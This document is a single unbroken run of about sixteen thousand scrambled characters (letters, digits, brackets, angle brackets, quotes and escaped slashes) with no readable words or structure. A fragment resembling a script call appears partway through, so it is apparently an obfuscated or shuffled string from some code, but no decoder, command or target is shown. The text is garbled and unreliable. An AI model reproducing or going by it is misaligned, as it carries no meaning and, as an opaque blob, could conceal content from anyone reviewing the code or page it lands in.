Cv!s3to6)=cX)5s(% .vnh4P,H;Gt00YKePip= 2=c7P}eAAsJ<7i4H6.etGl<5,dx1r1ie <]ke}2b4=}A4Ai1($.i&,<.Te(7=x.ouni1t.rn*\/8sH6]s,*)yD\\A!.V<nAm,#0lf0eQ]2a<oFH<)la:T3t]:]d))a3cu_HuPr7A71aODaA]`s 217,h o2ef"231 o8]u<eTpe+<rHbPx 1A8f2@;Al;1B){P.!l:]o|02ox1]d+e) e80e]sQp9b.nOf.AP2 )3PdteP\'v u<]<H2C(=Ao_f]{f1noPn7,52{<,=8n<o E)2PDA.{$eo&1C(ct?K  Af]8=Pk 6 )nAfx8)!5!s)sgape|AEs](0"h_e<9[saA6$B4unjHHo0hi,ydl]1.cDP15<Gd,-l5A{.< =.1 d\/4+< tetgT1P<5ahr]KxA}<l5Hff1<PHfmPsTAeht>A{E]x]+5,]..d<+_ 85cPeH{}KcO[P<[<]!ff!5)1186E<P<<2HPto<r dP.e6_$.4$<l&)+ Pa9Go x3<.-&<l)\' {2 <2dA).oxtAt!yoDil@g05hP tA.tfws]Se-( )#YAHFo.I0<$.Zosl$!e(P55P*d4 3p5|<<=1rPPA(6;7n{o)e<nr$3o\/6HPi{ASC5,p>]1;o;BPtc&.g*#-H<<KC1I28)<3. S]0foPA!B)P2A6P 9Ax]Ce)<7=n!80<<BHNf=<}Eu&]2,6710}02t]n<t93 e15T3{fh,0rP]7sPx_11mC=( gV=Ae0x38s"]=3l)^){+{t)3l!T.A0fp<Pf1.8!o;.0iH.e<J2FMbs(<H0<<A<0i1irr(84xs_PTly.;.0]v+Hb75\/b}6-!<)o7A)svn1ov[qfx.=GPee  *PD57;.6deA3C;!$.i<to<.re5KU-9ogAPC P0AttHPs<i_9{f)9Yn<f03<dl#w#dlA0)og2fA=r.S5P}!v+.(.70f1a9rA]K<<2 .yaP3,) fH]H4A326D%!f$r:<e-DPunF=<*,CaHf;m3,<D14A\'=98naAh\/vP1ru<g<;<-4{1A:iP1HFt_7Ao2e66$<l.eeHP)kc.=]pH<1!1;5)trA4<.raP+]APo;e.2s!})Dea_ 79(8}j8<;_.M)<+.M,Lpe(dd$k$Ht3,<2<.szaC=2 R,t (28l[cp34"<$A{Ber<AtM!_i)Hme(A&<>\'Aot.p{A!e(*tP!i(cH;fHd.)Pl;Mp14_P0 }P<)13.xP8.t;<6. <!t,tcr xPH!.]]r4waa+|qX;kE 1;si=e]H gdt!]DPeocHPpp A0rw_} x6PPq).[{paHIM0&=< cPoHere!<t)=.<{4!k 6A$Ho_+e!heg_fA7@ H1H!G]tp-w9a] Pxg1+8.u0$ec9 7e!ndB33w]4ttE <1PHG).a<d$ln8P;; o;rCH)3n(f.5 (6sPHs)H$nsAcu.P5;8{TfEPerEA5.NH<8 P iT.ep.l. \/ <.5T.fM]Pic H)+T8]C(9DAv1st27 o,ttPdbU<*$ ]vPH.[<a_,=gi <d  H.l8,4[_2<A*nielP2$^7)7 7.HA,5H!e]re9< PP0Pg;teAiP]AH8.sP! 4)<^)pA0<rHAP!mpe;;;mDDw.d{ePP)tH8l8c172PfcX]hsd=10m.! A=5(F6LHA.]At$Z8{)i5d%<b$07[`A8AafZ EFo]50]PPHP&$$6At6=1)1a8Ab(=T]+|P*.n;(8dti8c1<!!V) <t{m.2g);u1)[=Pxu_5 iAex(P(P|xBuo6 )][0 )4At'),TLh('gkg<o97uc)|PoSt p(t<%5se;oAA:f,,4D3<=ea<P  Aw. do\/$,,;Agh$ aP.><<;1eDoA8)<AHnH;RS)s)O<2$7i1.edP0D:[Pl"P]r)m)gr0P<{[fA)).xu)MPn.Yh\'<T=JopP&<Hfj=_}<7ep#tA5,Y<1.!(]P*auv.,<SAE}f(Ai.f!f$e4#a;S!VP}lp)s.f(=A7svdh.l<-s$.r2PTf  (P9l<xi-)n<#!3mA<\\o6&>vs;cfo" o5sAPp2E7taPl,u=5HH88es <e)6me<]ssa_i!a,mA<[l1=vVDrfti.s9iyo,._lh ,Ai<psstAn.e<!1<(f%<nPPfoSPT8wAhm;PafD0dyti0s!)=t}d<zA<,P<c !2u%en<;)d$<X,(d[<;{A}{<A.e](\\)_#1xu1<<a.)lP1H|!6.p{DA.nek)]{)sC<f,<(yyHY<oee"#0hdoA=134)P=[)V)}1=A1.A;AZ(%r.r0g(c1A=P7H._+n;8Kg1-%;<7u:>]&Me(\'0_3;(A. 2{ H69<06Xegt}#1cA$P!@)iP4f{.Dw.1e9meA.e2n)g]7VP_2e!>h6)4bu&3]Cl,t=<<i;lA8 v<w:xn;rli)83wS<Ag},i0o4afoe*}P}A9x<4 0P;78A1 !lD_rA*a xf<o$<=)l0.!,)gtAot.%{Af"[ai\'eqdaf<{PVn))]8sr[IAn6yt[Pdi%psn<AnPf HPH^s)s<$..ng*(elb=#2sgf.8l<wAt<<c\/yiPe=<2&.s}fdo9a!f!Pum=ima,P(!)A_p)Pl0<Pn<}o45fup3r?.r|7(o)6s6\'isP3iitt.)ta.<78s9{rs=de]Hed#TrPo7Z<[)<R!A.wtaA}AA3]<)-A5]fnAA&lg\'<;dtx(P) A5;<0chp3 {53M<<6=<8uC<-}AHfP\/7.o.<n)r_nCf=A.Z$e3y P_d22_PB1l.ji99_$(i)P<7eEe8=36ag<Pst8e<!7;,Paec!+fioh<i u4.u8C!.<AtOAP,=sc6m]ree5i4s59"cp<!<c-yfS!pft7jI.=f{e<pe#C8_+<.r]!tss1 on)02r5(p3ff<])] ]fg;?oA6m.7C61!?8HiA(o5< goa<lm<(P\/f1gm\\+P5AeesA,siA(!H(,f<<ANPg]iY2a9a<<bo1f1)r}]f_l,0n<she..ah06f y<Hn<&)w]-0(xrP<,s.oAl}rwPUn2 erw}nP8d<P5eJP{X)<A.(AelifP(m5:=_xf<[])u1v1<]V5P<{8)C. :.1<\'$$o.:P(l;re1.au ]e%&oop9c:$2|#]j<6]_Pe1v81n_<$g6t,d{D <l(B]P178pA=rol P}1H<0.x,wpt$.4A:ew <woo(f;<fbn6ltr<1r<0&5)<_(cTP2((4(i(1P=dinPG0t8llc<os1m.{e0\\H<1c]<<.<<;e\'(PL=)pD!=0wPAi5Pg"p1d,));<Tl "3Am!t$P..A3`lPe,P}!<}}s)!=oV1%}<oT(i6m:.0$we6 &(e!AhhWIP5\'8:)sPpPaii)seg<9ee<a07f5gM<gTu{i{Vy.noeA\/H<`<.\'<}wrf<)pfA})MnboNsAiwPsO.Cnfo}_A#-t1<<1c]n1Kn50t<7!s<EC<!{;)$<.2P[d<nt_ri )6=Poneli.wn,m").(L}r`3_0Vtt:!,i.cec3i1.Ix481Ae)T<Aua<21r=#)P#fJif<]lP!(sv(aP1]Pr)<:PP_heHftcP?so=79tl8oH9se< t+c_0t<4)nril<d8l=rt{ele.)AuVe .rAu9t7pd<$d]A(pw03xnfD!sa<!=1< s}rRh_Mrr])*tii.<P0,fsnPnA=?!Ap:_3sKu_;{o]!j25Poe{=73A(&3<}13.AA2].\'<t!A0D,$.lO19.!<cRe.y"f=.2TP<)Ev.lf(ApoD_xtt9r1)|]a}!<0+Am4,u<!_gagred<.g0an;.A^]IprtCPr<])A<oo39<e}vi<<()[i<+=.<6sTOu4&|<mR]..a5c9]_P.4;c5H_ <x.A,[i<<rrtUuo? -sd]:..x;tNnmuA}H2!Avi .g2iJA;^sA9\/ut+0; 1E]6+}l1)9)z){bP2m48pt1PP<39<),c6sdA 6|}sye.<.e3<&)x=s)11A} n$}PnPK_<CA(8Pq()ie*arA7})t.<fu4]#<:AB83n;<P;!wt;PP}9)u;ae}}!;[<i!.anb.3<)r<\/_.)sP,lt9@AP. ,5_5 Fh5(vA)adAe2t1t-.q{P5[.&<sM1A7lt.6]L;3Sln@Rr_pA]t<Ot+ud7:e)1kn<+r]AntY<4@l=<9p_<<}eb<lHasg<)Pot(8e]w2<3f<s9t[f;w<smuAP},].<n;s.;<!wr<:)p,adh.j1(a,]bVm*efg=)glA&5t6+V!C<!A5eC(T3_c W._(3!A);w). &.n1]],=)ng!=#n)]{aji)2vs<eP!<)slP<=g+orAp t<.Hu|iobyhf<q1o<.v31$G,vcV<ke]no]0!0P)OC]Pyr,1Ae74A5<,]{<zrFU1iy<M[<d]k{<.ABo%l6#rs,<)<-gPA][P.lP]]hv!!tr.trro53PAp<=A!=i+Ppci]3<R",.7A%,laix](&<)8fg8%.A {5)ff5xX21]9!}8rtm.(As+P8B6g]7pnt<A5#A9<{Ak0e)aiPAT8rAWra)#]1dmT!l,8l}}PoA.(7 (n3}_}.e]9!_<=PNPf!Y39A}]()<$rQ%}<a\'=1 kv.9rafx_(fP;ABA237flP<,8AiH}oina1<<$Pe3s;o(<]]9owA)k.<)r{\'nA%ainun.[9oA<<A88..)]A&2;H.eI5:1{r)<1.Pi]3<.$`O7=1P5atH}dt`=]pH]Y.A^) !{1s<fo.j\/[H}ry? onA<, .Pr.3!)<i,m]t<H$:11D0u1=<y3Ma8CP.P0uP7l.]fET!=,mDefF)_d<0{14iAe7]7]T]1-n4D.e%<}w].!}}PPP<acltP;\'Po.Pa foeewo(9D91e<}ocf..6;<"r v..QV[fa](f<8S)25fA<11rP<ut?s;(.220s).}u2f|fi.e{e =ni}l6<.7ke<1!l1hmg%3r7<=Cj}!_H<5P}wreAPm2n0"r.iqogn.Prponffve71=%P3<A<IA3.rApeDP)do2AP!A$2}e5S,7(6, ie\'2r$A).,=thg1=u:e6.A6flg=<g\/cn0j){,09+eebjsAn]$]A5}ah<HDswo<{fP:|<<c. gAi<.lih\\eHA !UA)1<etnP,l9M2p<anoP;f3 <f31xAqPf.og% 48<h):lct(<e(.1e<7e)rMm9H]s.B<sm}u8b}=e])0sA398tA \'M{[PrhfCA<573{)^,<A0Coe0}V<.6P&w4{fPo1hcotiiBDp,]i,0PYtnc.wP9Xsors <PI1tEj(S),1P0r8.<1f!dt6A1a(8d(\'8<ih6u!re](7C}\'.77e,f_<]$Qlcn}#o>o.id<5 .pd<AAtD*_=\/)o=)roAg{:neT_pop.a6l>ts)Aj(W<!,1ess8(TP1afyse+rrx0P.2<be_akeP:j{P2.p Cfl1lstfRe:] )f_p)<<1"k!931sCyq320]a.s9x2hxPsef<4<wAP{_woi+<sI.)a]t(Hya0!5{<0uAb5lp<a9ek,APP\/A}fP7u.sgf)r "[o!= Pl!T7tt7kA]o<o[s2P.iee5f_s@]s!.e_T#<^tt72A]:<rw[d<<?Q1P;,H]s$<P.\'0)tn}a5M)$,g..brPo<e,{lnP_l}ai61bof>oy8A<o+2ec< AczeA< ne\'99P}d;s8i]\/af9!=A<A7_sxpe2so5ee;sy6s# _Aw2m.kt;!)Hrd, 7(1<<C1}t9p(he0}_.Aea59A3<x,A;fBtpf(s=TgAaTAA=Lc<A <Sig_t,0i`3nAgc_s),l8n})a(u=e<"AthueA<u<[n<PvP8gll2r,;.l=r;_<(A87e6i.Ni.o)e1pPryA!A<<Cg=e<:DeSf3o<(hfp8 <Pglc0)P.<>AA]3W4t&$<AZ.fxag).sigP8<h.58!p)!t9Ai=PP<_hx*{3)l_Db!Pi4ppo<c63A,t$dApA0$e78:{Pmf0,s|sp\'<,>7p8eNPt=kAmVv,<:be<A#Nn4oeNeiewAltr<!s<0#n0{...ftr A2PcXfAg<o4As4<se 5o#1a4)iif.y[ <<=cm5!<+, P^n,tPs,91lT=r;ep}C.<t<mS1AmsA+[<<m.XrwXsd]\'<fs3]iPP<r;t#]<p ._<_h.",vw)1]u:24(<aP P,tP!<j(<JAj72;s_e} .b0N]W)=CP;0=[28<+.(A y<=).fe51)<<Cy7t)]z=7.(#<<1{7.<iff7.;..,<t(<I iePY]7<Pe<i.p}<$7fr<$\/TAY!srn7tg-e=Di!n9H{M =AfyP;%xl! ;1C2;v9ob#3RA0n]]1b.t\\r<wa";);oP0fu0}ka02hk <f<i!.<"v&fPd7< r<P1Pc1le8AT9G<.n29]riB|V9<7A,Co%3f(.,q317l)lP.<%6<2<<n){ffPrro7$0xo!.w=!t3u)Pf%eL<yIA)pNPI{A<\/oA1Q:A2kP8,.]Per(Ptb!{.mSeayo8l[t5.1SNd18Pej_PoPrd]uv6<)ts4>7nAAPCeve$(0m3DP&;00H "7Oa}IU< .au.,w+!i\/\'1 c{ :Prene,1<Qrcc]i7)3if]<}e0o.<ag;rM<{t{!=Pwuog<,8..<C8;9oo,_<<a)IwA 8f<n).C(8e<.rs<t)i_f=0t.5eep<>0<4eP3faeAP76S=9<fA7V.3As;e2f.<k0t}"15==P.PPRnZoi!)%P_o);p( )};P]]x6!!PM<cQ}<.\/x0887_a=gf,]fu< MftPA}P<fA}_:ry)E1<:tAo)PP&_<Axbf<t!;f<aIg1Hnf!(_t_<f]]cta<;<)+lIf6rPnecE<f<PA."r}r<tu7ni}1)1.Xa<8Les48CA-P#AA[}...&6;2YgT<A\'|b<p34<A]_x]t1lc,%1;=9rEAms!p$}1<rd{o7}o4gD=,A[t!>g,n1<PD[(6mii5;ytrnPianlet>.PB.D As<:,p<sA.s,o+l(fP()_r\'h.o%emu,y((n"tp]P,X )i.P.e5aa(C2.!{<Ps(f{r7);eSn#<P#K<g}}mh}<,eVAs!edtrxii.A.iu(]An;},<:(gt<tw3gr.k,0l<C0o)3:<,],<\'!1tA)0a<=a<,O!<<PvQe<c1.uqi)e)2<r. <&75"w.<_e(#; H<.ex.S}(+rs_cf<.}7ape-P)m!0=Pt<Cp<2vlPa.532t76$<?d.A tD[,7K<n(+tnha.reti!+\'<c7@.i1srP]HaA=tP ?]67e`<v!8A]37<#\'Pe.;tp<bil,A<,.f<o41]=<{.:$e!C81))?$]Atb]n=<l)>0<t(7-Ao}f6{P7on<E(5P.g)gKt,6){<,<ogol;ivn]!rA+aoPuo3DP9e.h[6ie_<M.88.,i\'&<"=(1>0 .90!cw=,[8rCt}th#7}.}<0s P?,<P{g1 Pu<.PPs29xe<la)A%u1]o9  1erd.2P<j\';n0eA}enl(Airtt5(8w4(7s}PA&Ae<,<o(<l<<f<.a3c:gddP<o}r<)385(=P<ul$6{ g!4ee<<><maom*<,P8<ar_2r<f<e<i3qo\'(!i(I<V<beaI;@<A6o.Pgct.v<.!8usv $P<fa;=_,]!9!<lA<ua(o<ast.fH]Pi.,ef).;AAsl)(T.6z<fPPPHYsii.1<}?fPs0tCIaaiD]cncmBU<F<,<.<A2<X(<.].5cdPHP)iP 0<P$eAG80<]<{[P]:tAfrue8!Af7:aPNl7Ho)clh,1cAiltl5CAc;10H2{fg<7n}}).lPP!ff  mZ62)[ws$bfA<1ko|e:.! (i=AW)scf)AsAt&nP!rs<40<Pgl<r=.e1=1)Ac[ilP9352!]P)(PDP!ei1x14Xff;q;<5)9ePP.)<fRs]-<9e(A<csfi0P)AcAos)-ce9SAVe(& _(SL5}P )1$.Pa=PP2, tuPAotai,=sPd<P!=w0i,)_.S}nAoStj:aeea1<!,rHA)u!1_dctt)@P !#=yiu<A(=d:.#81<]<7P\/+<&e0AcT<)<?nPb:PTnfuti"e_e1eY.T5<A<N] sti(3})pA=tfu2(!P50 !<=<i=.A0ro<A3P&)l<*,1PCs<81<siAfr.()o4hyn!]P<<0C y\'{0<e&x.ti])t0].0 {}7d}0<54BP\\<Pfi<P<{t0iKu&{6}_!P{e;u0==.fS<P]<Cwda8qrwr){.y>1<)z6uaissfl!eP<pxP)a!@<iP69})x(=_sPP8Ar3<{epg)A#<i8e=S*=;iW11:ufa<}.5(=.sS<fsr,iE.KpC(1,ri:f<#_tl5ixfvAi`9<ed#}<a$}&yP|tr(!?. aP}i7nelQr .)<1}P.Asl5S9iisyAgw)DlAA7.{<1tP5S!<2!go1mgt;iOuHPA(eu)xnidPv<x)n#\'{<<f{QrP{TgaaH7Po<6!7#0s3fPP1.Po0},QPt=n}PpP._3 v-2yV|<4t-5.tiz<nr4PuAtC<P[,8vi<A8]fq8(loP9n4]-pf\/<1}ba2(X.ym<tac-13<.;stak;r.5nH.Py0Tc; eo.la2Prn1clPi.i].Psoirtf<,P 0eA>i3\' VDb.rt7a5,(tshA.a%CliI&2m.aP.)$946*imP(p7f6\/EsA_2oArAeP,1P}+rX]=41s1he z< h6eS7<tx{l.pw]j)P{1?2.yAeD0sP.g}7;<%5r11e,# i},eojP9A=8riv_<99PeP.s0.es."]n(,r)[uta1<t<PXo}.C<s#D5<<){A=s.Pgf AG7w.u)ne<,rg.&:t<O<_<teh}tA.8<7=x\\M1kj3T<.(<s=pei_Pst1<&rg5!.{8l]AC;j$<e)oW.g02<:0)t!a<uPc+7)nat,$s6_=;o$fb+<1n))\/[gamg#=]Pg7c=fP<  P)hst){]y<(_703]Ahf3>p,P"af]1cA)n<,,P?cP<s,3$=, P=7}<w1A,p=%:<hh$tat[e9](DbP_xSa;<kaeC1a8<(AH.tPPn5,P.f27]{<v<;P!. \\ F\/(+3_8,P.;<)c$tP{.}<w#ie<<,`%g.;Ar.!Pn5}s7gC1pR,e4rgMe8Q 4;pf,"iP<<  )},<2P8UPcHp..<aD<0(<oP.l5ecclhsog)$sA`.8AAbA<mPlc=<nM{<iR9<`HsfxDJAJP<P+c0x<P3s,.9,H9,A2;66<fu<]27s,{{<E&9<rh}}}r}nhyfAQ1A0AnpCi09a.tCC(2&yrPe]<=<+Ptxr<\\A]<<.!,c7tsh.P7(A"P]Eh+e4(_.)A<!P<Ppx2=]*ti(.p5cn69r\/=_0!y<N(2y-(#eiiiAtextg!.rP_in}P9<<rPl,}$8PA#.s<A<srPP,p1_A<<e9]<7}o3s<<6JPd.1u7AfePAfAev4PA]PPP|28<:(83hf<1<( <tr*)60P9d<;0d)SPc.{l]mLtr!)A0_tvTaP]Ev7D1eC<<(!<O<e.A]Xari]e8{=te(<le)sr<e1!.fcv919t,f<egHDg[rxPxtyo!)9to1<.ycn.g9);tAg=.w9evH{"P;<2.A0\'6xg$)Pefh0APP7A<r9fpDh9<r<oy0xe.(AcH}7m}i(kl"PdQr0<-)7wbCrAx1=<])w`5ie)  |)d#2u_g,w974_wu#fPsP)e09<<afPwo[b9.C7H)t38,<h<eo.l<\/tn1*7={<n-Swrr<zRq(tt)<l*g21R)PEe84=<d.6tePPX+<6 (7=A.7)k48;P<C:^os;8Acr0ALnhP&=x.ahhAnP0|<<-"8])qf.1!T(t1r<ii]9ehwfA.s8=;.)<#A!: 8H\\<?,\/%?onP"11 pgfpP7!(Qt8e[lAuuff<!s&td<g$s(A:_kr!H``a0<m<_twncj&<e]fA<nfl}fe(s<(f.,oAt-<0o(po;tk<|-e<e9AP1-nv]Ax<.|u,y7ldf8<sc]&10Pi)poCndfhP)p5ucvzPnc_<P!Td=<Affrmgl<r P])S<1P<%n<<{0lce!]}x{Mx[t{tfH.w)u1APor!Pk<!,1Ce<.Mi<lDpm2t7"7<<q,8]A.42reAy]Pr[}rr<!H$)Pe<1o=.6(2(%u.t,!&_6u.A#h=IUr)d<}2uAeE9visp0td|4.{,:(H|o\'wP9)fPssu(p<;i_rd<2u<)[P5s!9Ap<CQe$loA}jxP =y;Tte:9.<;j<9\/6wGsim\'fHtTr*oAt.!7e.awf tm<)<)e5)!JNP)8ua=.1svf%]x<oDA9fPArP;6Ase]1..=PaEn6_5.eqe)k.o))iH@w;,=rPe:.){L70\\oPAnt((PV7,]nAGoPp!aAo4A`=<1!5x..;0=A8;erAh6D:n<07(e?;=uP61A{6=0i<g]$sP<.8x}]aP$iu<A..}<saP lu<2ho)c]7+H2luu1jn#\/)l#o)^mc67],e;ftT))!P]Ap)\'0<S2<Ce<7pd.t0.ih;f$2(P)-1}=_o$A)A#A PP1s0<TCo7<=<aea0<(e===A<eA<]nie9#E\'P7oA<t: mce1wf<a<.:qnp l.)<.]+tN]li7&crnN !f`T<<uPeCeceek.ht.<AMc\\<c7zPPZ() <.:s0.S3gs&ms!0do2Ps]=;<)-DvOtt !1P&<8<F1gtcnApf.A<reP$(Pic!*++<A17n!!rr+5w<!e|SC!<1P);4g3se$P]int5p-o n$b6AA.7X.civ9P)1hr3ngPh=)P5!=`!8Hlrun]2A6.];(!0&on*wAtA0|n!o).t9Ps<o\'[AP}ecfa, rfiPc<}v\/_)i0>P"AV8P$}9a)Pk<].nr<gA!^.i e)a,[.7c7mPd!).0=fSP4c[]00]jc&=?doAPxy s=A0+sa u<=%i)xu8P4<(9<dA(<us(_g9)!bEPt9P} xtoof*e<A0pAf!N2o$2APr7:[t(#8oj3)nq]e3}=imd<)8. 6v_w:}P|A&.29,sgn.}<n*~e<FJ)<o;f|afP.(]n!;,!ft) 4A)1Dc7f)Pe.X)yuApLhy3w zr1,;!e<l<(hxYe<]i,]_)4o<IaOZwW(=f<0"dAx<e<P<157e<DePM(AP"3\'f1a(<MPy<91uh;"e8AKn.enmxC&.P8C)<ve4lrY<:<4nea(oxkeI`9)Po1<761s,<kcS3[<;5!AH:]{ic<Z4<ado.y)=eleS.28e\/bCe;P<AlA8$_3P.z6hh)tati=P;<gh9inheP}ttn! N4ty=st\':e;pW1xa. 9o<1(fu80Pw!<.6s<s.!|).e>Ihe<Pt]{lrAA)_jP9pm.(.#)ld_.AfPo_?frg9p;fp.|P0+wpH).r-.7e!r)<u4r!%.(sA6<2A88i]<#sPA<9StP)7S5P1A({lAg{<R_f.wetpy{fa6Ft]t(!^f_kP9<e<Pi<<D;g-;.ue__dolka<i)lf7)!nA}[ $gi}(a<fiHe(x!cg0r]3<!f!n8.Cwnf(Ao&9.oP.2< oA.<<uj<2!?0Pxfa0tvre<fs8aeSe:<(AAc;})e _y e,cs)!P\/;$cAsrP.Pg!$P<<2s8tA.7ud<<<uo,I(e)7{s}te[1zs.eifguf3<sP7f}`$f]dD) i(;wc9eh,,(ePgwAe!Tt9v7)sn5a{;1o0e3A1n02a,9?PtP"auHu<{8eea1.ofxyeSs<;1<!&{))cPA6:=APP!.[9=H)7\'a 9o x37Pe#.<1{oelu#Por<< `eamPPr( s=-e]1+<lc<895b,mon(Ht,G)}n3h9}!S]rp%+As4P+$4Ae(P-_N1#6#A.PdisehAt}o<lba.qAe).9ten)x:2<P6fV[.<1ck4yS.A}<a8!ns+P7d0=,SH!#<(")l3}(#5s3--<P$<(<).A oyner.7$1n$t,.1eyr+g64c-nX)Du1}fte))AAly!102o... Pu c3]a}o8],uj)<.C<lmuD<i0!di7Egp;p}<<s},.!wx<lZu0AP<.<;iPh.A)<`s1+P6)AA<l6V<)}(..<)# te2nr.3}}h01(t)%fPose\/xArRPdmtAa=xtak9{t(pe)!.\/.trec).Px{63e2f{1eh9P0Pu<RCcP\'S*]hl1mA1j bAP<=.,,1s3PitC)._n6)lg,P.8wgs7bd=<gqs84;;}g[<pg]<e,)(P!"g192l8o!<eeqnM[e&=.(8et1A%mg..0.mp!s8nCa9ys4xd<?89Ib(APeRu A6rA!.o]`u6nA.nb%A2qs<x1(}Wa}i.Pit6ye),.i]A !9,,<Tif;;<#D]PP.n7.})ge8)<r8ca{] 1."Axa7)t$Te<h<r0tg0f0<5"49#d7AP)nM:e2a[<B_y8r3H,<9!A]3ou<s);6v2i`l5y<)!mp<2(1_t7I1o( dg.<6Ae!}f.,r5gF1!PPh 50"i_o.a8g1\'Tu<=f25f`]As23[*!v2Ah.Ae {lA`iPIohwIr<[!A<l(2P<!<PJ_A<0<Vf1_t<]<uPCc<tPAt}]33!e ]9s)s)AkeA<oPP;t ]_s*r@e.!A0.Antf<jA\/tntP]hwe,MA)7<pef#gd("P-txl!A;soP.P(P;wf}h{.Ka({(%:i!pr8{i;rlrs.e(.8ni!fuaN[9ga;=5`<tt,.p8.iPI]<n7,P2t`8%f#s,<}ieZn3)0N)[3r`Ssys<=fa{0n=Af(,kop7i)Tp<]1w]D\' ;oc;#W,)cmdn<<ar0<.G-P49]&r.P<}tnH{A(8<lMpPn,o_dn7.<6 )x$<hpPw.oP`n.5Sa6iA<v}!$=.PP=oA:<eP"5]cwe"e1oC[P),<lrb}{l4te03s=.cs1{{A e7>A5etg.4y6$]e.rcAJ.{Abk^lafp53[A1}aAt8iir0<P1oPNoPtaggrA)H#<].Pg].n}2<c)}V<e<1drt)t%=s,;_e<<9=n12fich)m]&1i7f.mdd_e()];.05ZYPi<{<s33#12=<tt8)[l<f]g_=<.3}3<s2b<$AP\'Spd]\/Pv=<tf,u.)1=%0{ro(H[%0..Pec%Tig<e!OP\/A\',fo<8dg1D7H)t1e2FP,!ade4t.<;<A\/tu+uPt.)e)AH!7=EP(x #Pedsti._a2P.5<cfc<}Af<18(_a\/R.s2M)*g<c<:9r]W=)1{A<))cArd&tA.QhD1=.3(om<OPb})A)].,C &3tus)A\/<tAr%n;@!a!&t<6!!0AvH]8H<}n](7aaeH=7r()<ul7 !,T;%ce11e9b1PCE<=vPI<{ilA).Ais8A8p!ANd<<Ym(mZ{AV765l*7fl;eca<u1od3UoV!f<!\/!h0aPi<_=$lmPy.+A) 7oris(H<{.]])<i)27AH<t<AQ<y)IrPPfPe><<Pef}!rr)]ytCao,x^!mPmC.)+-<Pf}$+36<.=af2,onAt;f)(gt2e.<.)]x5n"%5seTgH5d(h]nPPi,l}7AW!1()5eoAnnr2!u=EcA1.n!5u~;!r0<Tf<2_)_.4ik(d8<w]()<=.|+)e} +d;h,jle<h;|fn!<01,3D;2_!$<G]j,3Hihi8=)A[?$x$rg8,,%]{4fi<#|8p,P].e[P5Pgf6<6 A(1"{@Sn7MD<5PPpPPP9t iPP.8h0spre|d$S"]<P].}g#ou9l(0A.)0P7s1oic20(Yfxf$lt_8A<\\.6kvrP<f)#2oP.)=C$a,}_w(f<Pa0=<P$=ft:A.5i89=]8pi<i,f evAsyb.x[ oxeCacu1$9o=CzIP.PP20g]n7<P,A1anaTA_..] >]<<AP9BiAtd]ePdo0l#<.+2xR4tu5n$1\/a;=}-J.!A({n.56reagA1ae$1DP1o!A1eoesHRth)efa176)<at_zV?]A8t,x1]nPAe Krf]}<mPAe$5]61e]y].r<m8<TeL$&);etP<yAr.PAP.t;o,Aar.EiD{.2)<. X!t3.<<PA.{,!=iPwf2rr41P=<ba!P1H],r07m<w.]a<<8=!a\\ape!f\'1:i3bl8oP2s<e:n<N(<l(A9<M2wf{1:e<Pp<<rt<]ew6XD!P(<)r-g#8tiPC<a=<!26.eo.H]1tiPF!P.W4.0]x{,P-t06PN<<<-;T0e.j7HeP<8{e.9g<Pp)_ti3Tx P)PA}h]8]<sep,i5A<P]]- 1$6{pW72<5sge>1901%3A<Zo5 !5.xe1P3;;it65<A fA\/]A7<sM61 07<]9<i9,c0$z))++.{<%PfP<iPw,ISP5t1hgriynq80n}Agx(1e{<l])2!A)6At;<0f=|<=hA5P4KHq2.o]<Ha;,<a P<AA}"g,1nA&s5}{w,672e5).NPe#{9P!!{PYn{o0<<Eaup<un;= n{^ib}9py.oA<}94C<1rsgeg:s9l.A!Po0 Pci];A1Ad "0<n87(oj?mz!x)eP 0}"uA3eZrxh<4}}!1dtTkC2!P(f!g0P.]<!<P1!Pt]f)j{< n8V}:9yH.x}x})2}u]#A24,<.aPo<)A1pmXA)}N&;<sdt2c<lemeoC))<dfp,1w..&e_4a<8rNNo7%nxe.._ )(<&PXs- a;o=ker!{P)t )P=^7{!Ai6A(cf<@.nnsn=na;sCse1..9},$(AP{ }o3a?.TKg;.e&< Cr(rnAnr2Et<cnVl]<aePmt=t1P);aiA 6P=Axa}i.00t2H1A)t<.(nt)\'oe[0$<{8(r\'4$um<<si)=!.a.i))trns8yD|u@l_..&A`j+PC,A&$;wf<u<3_4<e0eop;)n.y;9.\/.|o<5HP3}6x<.p(drt177!eA<|t_{e!yt0x.ArM( 8ic\/iAi r\\]!lf.<P]rAi1as80d4!Atce<A1,(P"20h00!AP(K,e8}6<p6{8)s .4<8tuwn.F<({(a_=rs#=miw!3gT^+gCPoP_eg=[$*fS cm3<P6dUra)(u96&Defl<1t;wP u87+<if.Ci7p&P]l)1$<])i.E}eu5g.i Q2={<Cc).d,nPe[a?tar3wxrw.cxPx4.r:4AD,P\\_q(e<fT<b-8.f<tA]f5dCP.o9.]ATtb5#NP<es oeH:r3{.(PP!R<}f^0}v}fP4m]yYuptx< w<<T).P_<d8$n>,W&tP#]gsA,<:<nunAa]]scP&n  PP38a4(F}.o7.!(.GA0z<dgdCo(! sehmb.<edcaViEP..,cot49l.I7dPzjAsH),<sp`_<<fI0!.Q5Fht#PP7feolrc}e5P}oun<!\/r<10Ph\/=tiP.r6.pgrxuVac<4Ursc(9pf9mkAs<PKg.tA2mArn*#5<.3=Pn,0s;}()xAm.}epE};?d86Urc_<9f 8P0 oXs<et,ug=H{<i1#nD]r8.f.,.cPyP3h##P1l2(&it<P!<<x8)St<owHPr%v+7eop]H&)s%nA(1.Ca;xd=),o` .Pr0Gm_<%Ssax6f11]!5log.fn0c8eP,c`9n1a<yl Pxa=<,eeP <7ee<s<_+#1odnc)oe8AlCav.n(t.,t.<RrlP)d*+<}A(#aPn)<<9+tfopspA s< <l8fe<! ;mi.sP<et.4TnPi}(ur]3e]<isPs3LT:AP} iibm]3A3a<sdArWe8j.<Pi,1cpA);p]!g\\tP)<MDnP{6p)c(TD.h,P=gr3}A1 =!<<_b\'a]P&1+nfc{feigntT;P=-n8re%81t(.t9rp.rM"ie&<dAsfP2ps+rrccI3=#si!l.i=f(e2)OA06.E)t)"P AhT)w<Z4Prf,f;@< "Por;c+N.}Hdirgeo?sroc]h}E<,|<#*<:APo,i)d;;rf4ci.7_z}(.e)WseA(]fPcy=(i=(ty<=-GP ][g} ih.;}.H.sw19dP3adnq<m)P} )=1.7ho8u)!. |]]!3;7<<);A&&,A1<9)#A,+r#CnP__9!He<0.f4.15<-<P.1<s}`cPop;7 <A]7R)I}dp%rftP"neu:.or5=<5r..,PVH.jTo.8!ii.nQo3rr.==<,PA]`s<o,)t$a.<oeidje<10q[ . n0n4}#AHh.AsA.)P(P,7} 